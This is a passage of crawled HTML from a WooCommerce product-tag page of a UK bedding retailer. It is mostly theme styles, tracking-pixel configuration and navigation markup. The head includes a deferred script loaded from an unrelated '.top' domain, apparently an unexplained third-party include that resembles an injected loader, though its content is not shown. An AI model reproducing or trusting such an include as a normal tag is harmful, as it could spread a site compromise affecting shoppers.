

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beddingroyal.co.uk/product-tag/v-shaped-pillowcase/
body_size: 40608
content:
<!DOCTYPE html><html lang="en-GB" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><link rel="profile" href="//gmpg.org/xfn/11">
 <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'GBP';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = true;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;</script>  <script type="litespeed/javascript">var ideapark_supports_html5_storage=!1;try{ideapark_supports_html5_storage="localStorage" in window&&null!==window.localStorage,window.localStorage.setItem("ip","test"),window.localStorage.removeItem("ip")}catch(t){ideapark_supports_html5_storage=!1}</script> <title>v shaped pillowcase Archives - Bedding Royal</title><meta name="robots" content="follow, noindex"/><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="v shaped pillowcase Archives - Bedding Royal" /><meta property="og:url" content="https://beddingroyal.co.uk/product-tag/v-shaped-pillowcase/" /><meta property="og:site_name" content="Bedding Royal" /><meta property="article:publisher" content="https://www.facebook.com/BeddingRoyal-2467956476814661" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="v shaped pillowcase Archives - Bedding Royal" /><meta name="twitter:label1" content="Products" /><meta name="twitter:data1" content="2" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://beddingroyal.co.uk/#organization","name":"Bedding Royal","sameAs":["https://www.facebook.com/BeddingRoyal-2467956476814661"]},{"@type":"WebSite","@id":"https://beddingroyal.co.uk/#website","url":"https://beddingroyal.co.uk","name":"Bedding Royal","alternateName":"BR","publisher":{"@id":"https://beddingroyal.co.uk/#organization"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://beddingroyal.co.uk/product-tag/v-shaped-pillowcase/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://beddingroyal.co.uk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://beddingroyal.co.uk/shop/","name":"Shop"}},{"@type":"ListItem","position":"3","item":{"@id":"https://beddingroyal.co.uk/product-tag/v-shaped-pillowcase/","name":"Products tagged &ldquo;v shaped pillowcase&rdquo;"}}]},{"@type":"CollectionPage","@id":"https://beddingroyal.co.uk/product-tag/v-shaped-pillowcase/#webpage","url":"https://beddingroyal.co.uk/product-tag/v-shaped-pillowcase/","name":"v shaped pillowcase Archives - Bedding Royal","isPartOf":{"@id":"https://beddingroyal.co.uk/#website"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://beddingroyal.co.uk/product-tag/v-shaped-pillowcase/#breadcrumb"}}]}</script>  <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script> <link rel='dns-prefetch' href='//omnisnippet1.com' /><link rel="alternate" type="application/rss+xml" title="Bedding Royal &raquo; Feed" href="https://beddingroyal.co.uk/feed/" /><link rel="alternate" type="application/rss+xml" title="Bedding Royal &raquo; Comments Feed" href="https://beddingroyal.co.uk/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Bedding Royal &raquo; v shaped pillowcase Tag Feed" href="https://beddingroyal.co.uk/product-tag/v-shaped-pillowcase/feed/" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://beddingroyal.co.uk/wp-content/litespeed/css/c094bcbfb8d0fb68a7bb6339850de866.css?ver=9c901" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='woo-bopo-bundle-frontend-inline-css' type='text/css'>.bopobb-area .bopobb-popup .bopobb-product .bopobb-product-title,
                    .bopobb-area .bopobb-popup .bopobb-product .bopobb-variation-title,
			        .bopobb-area .bopobb-popup .bopobb-product .bopobb-product-price,
			        .bopobb-area .bopobb-popup .bopobb-product .bopobb-product-price span.woocommerce-Price-amount,
			        .bopobb-area .bopobb-popup .bopobb-product .bopobb-product-price span.woocommerce-Price-amount span.woocommerce-Price-currencySymbol {color:#000000;}.bopobb-area .bopobb-popup .bopobb-product-list,
			        .bopobb-area .bopobb-popup .bopobb-variation-list {background-color:#ffffff;}.bopobb-single-wrap .bopobb-items-top-wrap .bopobb-item-change-wrap .bopobb-item-change {color:#ffffff;background-color:#446084;}.bopobb-single-wrap .bopobb-items-bottom-wrap .bopobb-item-product .bopobb-item-change-wrap .bopobb-item-change {color:#ffffff;background-color:#446084;}}
/*# sourceURL=woo-bopo-bundle-frontend-inline-css */</style><style id='woo-variation-swatches-inline-css' type='text/css'>:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */</style><link rel='stylesheet' id='elementor-icons-css' href='https://beddingroyal.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' /><style id='ideapark-core-inline-css' type='text/css'>@font-face {
font-family: 'star';
src: url('//beddingroyal.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.eot');
src: url('//beddingroyal.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
	url('//beddingroyal.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
	url('//beddingroyal.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
	url('//beddingroyal.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
font-weight: normal;
font-style: normal;
}
/*# sourceURL=ideapark-core-inline-css */</style><link rel='stylesheet' id='widget-spacer-css' href='https://beddingroyal.co.uk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css' type='text/css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://beddingroyal.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css' type='text/css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://beddingroyal.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' /><link rel='stylesheet' id='widget-divider-css' href='https://beddingroyal.co.uk/wp-content/plugins/elementor/assets/css/widget-divider.min.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://beddingroyal.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://beddingroyal.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="text/javascript" data-cfasync="false">var bopobb_ajax_url = "https://beddingroyal.co.uk/wp-admin/admin-ajax.php"</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var pysFacebookRest={"restApiUrl":"https://beddingroyal.co.uk/wp-json/pys-facebook/v1/event","debug":""}</script> <script type="litespeed/javascript" data-src="https://beddingroyal.co.uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="woo-bopo-bundle-frontend-js-extra" type="litespeed/javascript">var bopobbVars={"ajaxurl":"https://beddingroyal.co.uk/wp-admin/admin-ajax.php","user_id":"9cc494950e226535d3c7c270be6305ab","nonce":"d17a49f33f","bopobb_popup_title":"Please select your product","bopobb_template_change":"Add product to bundle","bopobb_link_individual":"0","bopobb_view_quantity":"1","bundled_price":"subtotal","image_width":"260","image_height":"230","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u00a3","alert_empty":"Please select product for all item of bundle.","alert_stock":"Please select product available.","alert_no_item":"No product available to change.","saved_text":"(saved [d])"}</script> <script id="woo-conditional-shipping-js-js-extra" type="litespeed/javascript">var conditional_shipping_settings={"trigger_fields":[]}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://beddingroyal.co.uk/wp-content/plugins/woocommerce-payments/dist/"}</script> <script id="pys-js-extra" type="litespeed/javascript">var pysOptions={"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":!1,"name":"PageView","pixelIds":["630582355067421"],"eventID":"215dbc95-125d-4e30-8715-886e47b14f20","params":{"page_title":"v shaped pillowcase","post_type":"product_tag","post_id":878,"plugin":"PixelYourSite","user_role":"guest","event_url":"beddingroyal.co.uk/product-tag/v-shaped-pillowcase/"},"e_id":"init_event","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["630582355067421"],"eventID":"5c0f3c25-342b-4a88-8778-f101ffc2823c","params":{"page_title":"v shaped pillowcase","post_type":"product_tag","post_id":878,"plugin":"PixelYourSite","user_role":"guest","event_url":"beddingroyal.co.uk/product-tag/v-shaped-pillowcase/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["630582355067421"],"eventID":"cc9fcce6-03b6-4aec-b4cb-2c8b25d82659","params":{"page_title":"v shaped pillowcase","post_type":"product_tag","post_id":878,"plugin":"PixelYourSite","user_role":"guest","event_url":"beddingroyal.co.uk/product-tag/v-shaped-pillowcase/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["630582355067421"],"eventID":"ecc43dde-c2d6-41cb-b5cd-f9d76b443645","params":{"page_title":"v shaped pillowcase","post_type":"product_tag","post_id":878,"plugin":"PixelYourSite","user_role":"guest","event_url":"beddingroyal.co.uk/product-tag/v-shaped-pillowcase/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["630582355067421"],"eventID":"26550bdd-bb7f-48ab-b654-afe032d18bb4","params":{"page_title":"v shaped pillowcase","post_type":"product_tag","post_id":878,"plugin":"PixelYourSite","user_role":"guest","event_url":"beddingroyal.co.uk/product-tag/v-shaped-pillowcase/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["630582355067421"],"advancedMatching":{"external_id":"fcbabefeecaccbebefb"},"advancedMatchingEnabled":!0,"removeMetadata":!1,"wooVariableAsSimple":!1,"serverApiEnabled":!0,"wooCRSendFromServer":!1,"send_external_id":null,"enabled_medical":!1,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":!1},"debug":"","siteUrl":"https://beddingroyal.co.uk","ajaxUrl":"https://beddingroyal.co.uk/wp-admin/admin-ajax.php","ajax_event":"5317ac4c03","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":!1,"all_disabled_by_api":!1,"facebook_disabled_by_api":!1,"analytics_disabled_by_api":!1,"google_ads_disabled_by_api":!1,"pinterest_disabled_by_api":!1,"bing_disabled_by_api":!1,"reddit_disabled_by_api":!1,"externalID_disabled_by_api":!1,"facebook_prior_consent_enabled":!0,"analytics_prior_consent_enabled":!0,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":!0,"bing_prior_consent_enabled":!0,"cookiebot_integration_enabled":!1,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":!1,"real_cookie_banner_integration_enabled":!1,"cookie_notice_integration_enabled":!1,"cookie_law_info_integration_enabled":!1,"analytics_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_user_data":{"enabled":!0,"value":"granted","filter":!1},"ad_personalization":{"enabled":!0,"value":"granted","filter":!1}},"cookie":{"disabled_all_cookie":!1,"disabled_start_session_cookie":!1,"disabled_advanced_form_data_cookie":!1,"disabled_landing_page_cookie":!1,"disabled_first_visit_cookie":!1,"disabled_trafficsource_cookie":!1,"disabled_utmTerms_cookie":!1,"disabled_utmId_cookie":!1},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":!0,"enabled_save_data_to_orders":!0,"addToCartOnButtonEnabled":!0,"addToCartOnButtonValueEnabled":!0,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":!1,"containOrderId":!1},"edd":{"enabled":!1},"cache_bypass":"1768965668"}</script> <link rel="https://api.w.org/" href="https://beddingroyal.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beddingroyal.co.uk/wp-json/wp/v2/product_tag/878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beddingroyal.co.uk/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Theme Plugin 5.9" /><meta name="generator" content="Luchiana 5.9" /><meta name="omnisend-site-verification" content="690af04a8c6a2d149398a3cd"/><meta name="facebook-domain-verification" content="tgsvqtxsxshp16ojeqb2zsxbougzka" /><meta name="ti-site-data" content="eyJyIjoiMToyITc6NSEzMDoxOCIsIm8iOiJodHRwczpcL1wvYmVkZGluZ3JveWFsLmNvLnVrXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZHVjdC10YWclMkZ2LXNoYXBlZC1waWxsb3djYXNlJTJGJmFtcDtfd3Bub25jZT04MjU1NDEyYzc5In0=" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"siteID":0,"siteName":"","visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"13.59.157.45","pageTitle":"v shaped pillowcase Archives - Bedding Royal","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","postCountOnPage":2,"postCountTotal":2,"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSC9GBZ');</script>  <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="litespeed/javascript" data-src="https://pixelharrycloud.top/beddingroyal/metrics.js"></script>  <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','630582355067421');fbq('track','PageView')</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="theme-color" content="#FFFFFF"><link rel="icon" href="https://beddingroyal.co.uk/wp-content/uploads/2023/08/cropped-favicon-br-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://beddingroyal.co.uk/wp-content/uploads/2023/08/cropped-favicon-br-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://beddingroyal.co.uk/wp-content/uploads/2023/08/cropped-favicon-br-1-180x180.png" /><meta name="msapplication-TileImage" content="https://beddingroyal.co.uk/wp-content/uploads/2023/08/cropped-favicon-br-1-270x270.png" /><style type="text/css" id="wp-custom-css">.wc-ppcp-hide-button, .wc-ppcp-hide-button#place_order {
     display: block !important; 
}


.c-header .c-soc__link, .c-header__top-row-icon, .c-header__top-row-icon a{
	    color: white!important;
}
.c-header__top-row-item, .c-header__top-row-item--address
{
	    color: white!important;
}
.c-product__tabs-header, .woocommerce-product-attributes-item__label, .c-product__atc-wrap .label{
	font-weight: 700 !important;
}
.c-product__title{
	font-size: 20px !important;
    line-height: 24px !important;
    letter-spacing: 0.2em !important;
	text-transform: capitalize !important;
}
.c-post__thumb{
	display:none;
}
.entry-content h2, div[class*="-text-editor"] h2{
	font-size: 21px !important;
	margin:0px;
}
:is(.entry-content,div[class*="-text-editor"]) h3{
	font-size: 18px;
	line-height: 20px;
}
:is(.entry-content,div[class*="-text-editor"]) h4{
		font-size: 16px;
	line-height: 20px;
}
.c-page-header
{
min-height: 48px !important;
}
.c-page-header--low
{
	padding:0px !important;
}
.elementor-element.elementor-element-4bbcb1d.frame.elementor-widget.elementor-widget-ideapark-slider {
    width: 100%!important;
    height: auto;
    background-size: cover;
}
.c-page-header--low .c-page-header__title{
	font-size: 32px !important;
}
.c-page-header__title{
	letter-spacing: 0.1em;
    text-transform: capitalize;
}
.blog-entry-content{
	text-transform: capitalize !important;
}
.conclusion-font-size{
	font-size: 20px !important;
}
.entry-content h2{
	text-transform: none;
}
.c-product__atc-wrap td{
	text-align: center;
}

.entry-content, .elementor-widget-text-editor, .elementor-icon-list-items{
	color: #000;
}
.c-ip-accordion__content--layout-2, .c-product__short-description{
	opacity:inherit;
}
.c-page-header--product-list nav.c-breadcrumbs, ol.c-breadcrumbs__list.c-breadcrumbs__list--default{
	display: none;
}
.c-breadcrumbs__list{
	display: none;
}
div#payment-method-message {
    margin-bottom: 30px !important;
	margin-top: 8px !important;
}

:is(.entry-content,div[class*="-text-editor"]) h1, :is(.entry-content,div[class*="-text-editor"]) h2{
	margin: 35px 0 10px 0;
}
:is(.entry-content,div[class*="-text-editor"]) h3, :is(.entry-content,div[class*="-text-editor"]) h4, :is(.entry-content,div[class*="-text-editor"]) h5, :is(.entry-content,div[class*="-text-editor"]) h6{
	margin: 0px;
}</style></head><body class="archive tax-product_tag term-v-shaped-pillowcase term-878 wp-embed-responsive wp-theme-luchiana wp-child-theme-luchiana-child theme-luchiana woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-luchiana-child wvs-tooltip h-preload woocommerce-on h-ltr h-header-type-4 h-wpml h-menu-bottom elementor-default elementor-kit-26314"><div class="l-wrap"><div class="c-header-search disabled js-ajax-search"><div class="c-header-search__wrap"><div class="c-header-search__shadow js-search-close"></div><div class="c-header-search__form"><div class="c-header-search__tip">What you are looking for?</div><form role="search" class="js-search-form" method="get" action="https://beddingroyal.co.uk/"><div class="c-header-search__input-block">
<input class="js-ajax-search-input c-header-search__input" autocomplete="off" type="text" name="s" placeholder="Start typing..." value="" />
<button class="js-search-clear h-cb c-header-search__clear" type="button"><i class="ip-close-small c-header-search__clear-svg"></i><span class="c-header-search__clear-text">Clear</span></button></div>
<input type="hidden" name="post_type" value="product" class="js-ajax-search-type" /></form></div><div class="l-section l-section--container c-header-search__result js-ajax-search-result"></div>
<button type="button" class="h-cb h-cb--svg c-header-search__close js-search-close"><i
class="ip-close-small"></i></button></div></div><header class="l-section" id="main-header"><div
class="c-header__outer c-header__outer--mobile c-header__outer--header-type-4 c-header__outer--header-type-mobile-2"><div
class="c-header c-header--sticky-support c-header--header-type-4 c-header--header-type-mobile-2 c-header--buttons-4 c-header--mobile js-header-mobile"><div
class="c-header__row c-header__row--logo-left">
<button class="h-cb h-cb--svg c-header__menu-button js-mobile-menu-open" type="button" aria-label="Menu"><i
class="ip-hamburger_menu c-header__menu-button-icon"></i></button><div
class="c-header__logo c-header__logo--mobile">
<a href="https://beddingroyal.co.uk/"
class="c-header__logo-link" aria-label="Logo">							<img  width="476" height="327" 				src="https://beddingroyal.co.uk/wp-content/uploads/2023/08/bedding-royal-logo.png.webp"
alt="Bedding Royal"
class="c-header__logo-img c-header__logo-img--mobile "/>
</a></div><div
class="c-header__col-mobile-buttons c-header__col-mobile-buttons--4"><div class="c-header__search-button">
<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Search" title="Search"
href="https://beddingroyal.co.uk/search/" onclick="return false;"><i class="ip-search"></i>
</a></div><div class="c-header__auth-button">
<a class="c-header__button-link c-header__button-link--account" title="Login" href="https://beddingroyal.co.uk/my-account/" rel="nofollow" aria-label="My Account"><i class="ip-user"></i></a></div><div class="c-header__wishlist">
<a class="c-header__button-link" aria-label="Wishlist" title="Wishlist"
href="https://beddingroyal.co.uk/wishlist/"><i class="ip-wishlist c-header__wishlist-icon"></i><span class="js-wishlist-info"></span></a></div><div class="c-header__cart c-header__cart--default js-cart">
<a class="c-header__button-link js-cart-sidebar-open"
href="https://beddingroyal.co.uk/cart/" aria-label="Cart" title="Cart">
<i class="ip-cart c-header__cart-icon"></i><span class="js-cart-info"></span>		</a></div></div></div></div></div><div
class="c-shop-sidebar  c-shop-sidebar--mobile-only  js-cart-sidebar"><div class="c-shop-sidebar__wrap js-cart-sidebar-wrap"><div class="c-shop-sidebar__buttons">
<button type="button" class="h-cb h-cb--svg c-shop-sidebar__close js-cart-sidebar-close"><i
class="ip-close-small c-header__menu-close-svg"></i></button></div><div
class="c-shop-sidebar__content  c-shop-sidebar__content--mobile  c-shop-sidebar__content--cart"><div class="widget_shopping_cart_content"></div></div></div></div><div
class="c-header__menu c-header--mobile c-header__menu--header-type-mobile-2 js-mobile-menu"><div class="c-header__menu-shadow"></div><div class="c-header__menu-buttons">
<button type="button" class="h-cb h-cb--svg c-header__menu-back js-mobile-menu-back"><i
class="ip-menu-left c-header__menu-back-svg"></i>Back			</button>
<button type="button" class="h-cb h-cb--svg c-header__menu-close js-mobile-menu-close"><i
class="ip-close-small c-header__menu-close-svg"></i></button></div><div class="c-header__menu-content"><div class="c-header__menu-wrap js-mobile-menu-wrap"></div><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-mobile-menu c-mobile-menu--top-menu js-mobile-top-menu"><ul id="mobile-top-menu" class="c-mobile-menu__list"><li id="menu-item-36285" class="c-mobile-menu__item menu-item-36285"><a href="https://beddingroyal.co.uk/product-category/duvet/">Duvet</a></li><li id="menu-item-34251" class="c-mobile-menu__item menu-item-34251"><a href="https://beddingroyal.co.uk/product-category/duvet-covers/">Duvet Covers</a></li><li id="menu-item-34253" class="c-mobile-menu__item menu-item-34253"><a href="https://beddingroyal.co.uk/product-category/mattress-toppers/">Mattress Toppers</a></li><li id="menu-item-35976" class="c-mobile-menu__item menu-item-35976"><a href="https://beddingroyal.co.uk/product-category/bed-sheets/">Bed Sheets</a></li><li id="menu-item-36361" class="c-mobile-menu__item menu-item-36361"><a href="https://beddingroyal.co.uk/product-category/pillows/">Pillows</a></li><li id="menu-item-35975" class="c-mobile-menu__item menu-item-35975"><a href="https://beddingroyal.co.uk/on-a-sale/">On A Sale</a></li></ul></nav><div class="c-header__mobile_blocks"><div class="c-header__top js-mobile-blocks"><ul class="c-header__top-row-list c-header__top-row-list--blocks-first"><li class="c-header__top-row-item c-header__top-row-item--phone">
<i class="ip-z-phone c-header__top-row-icon c-header__top-row-icon--phone"></i>
<a href="tel:+447399002750">+44 73990 02750</a></li><li class="c-header__top-row-item c-header__top-row-item--email">
<i class="ip-email c-header__top-row-icon c-header__top-row-icon--email"></i>
<a href="mailto:support@beddingroyal.co.uk">support@beddingroyal.co.uk</a></li><li class="c-header__top-row-item c-header__top-row-item--address">
<i class="ip-z-map-pin c-header__top-row-icon c-header__top-row-icon--address"></i>
39 Derby street Manchester M88HW</li><li class="c-header__top-row-item c-header__top-row-item--hours">
<i class="ip-z-time c-header__top-row-icon c-header__top-row-icon--hours"></i>
Mon-Fri: 10:00 - 18:00</li></ul><div class="c-soc">			<a href="https://www.facebook.com/BeddingRoyal-2467956476814661" class="c-soc__link" target="_blank"
aria-label="Facebook"><i
class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
<a href="https://www.instagram.com/beddingroyaluk/" class="c-soc__link" target="_blank"
aria-label="Instagram"><i
class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
<a href="https://www.pinterest.co.uk/beddingroyal/" class="c-soc__link" target="_blank"
aria-label="Pinterest"><i
